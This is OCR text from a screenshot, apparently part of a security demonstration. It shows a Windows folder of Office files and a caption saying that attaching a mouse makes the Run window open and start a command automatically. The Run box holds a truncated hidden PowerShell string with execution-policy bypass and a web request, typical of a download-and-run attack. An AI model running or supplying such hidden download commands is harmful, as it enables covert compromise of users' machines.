 OD4B Backup
File Home Share View
This PC Downloads OD4B Backup
Search OD4B Backup
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Desktop
OneDrive - ThreatN
Josef Huber
This PC
Libraries
Network
Control Panel
Recycle Bin
Branding 05.11.2019 13:28 File folder
Anmeldestatus.xlsx 24.09.2019 08:34 Microsoft Excel W... 10 KB
ApplicationHwnd.xlsm 24.09.2019 08:34 Microsoft Excel M... 20 KB
CalendarControl_Report.xls 24.09.2019 08:34 Microsoft Excel 97... 34 KB
CustomXML.docm 24.09.2019 08:35 Microsoft Word M... 23 KB
Document.docx 24.09.2019 08:35 Microsoft Word D... 11 KB
Sales Chart.xlsx 24.09.2019 08:35 Microsoft Excel W... 259 KB
When he attaches the Mouse, the Run Window
appears and a command starts automatically...
7 items
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: -NonI -W Hidden -Exec Bypass invoke-webreques
OK Cancel Browse...
Type here to search
ENG
13:29
05.11.2019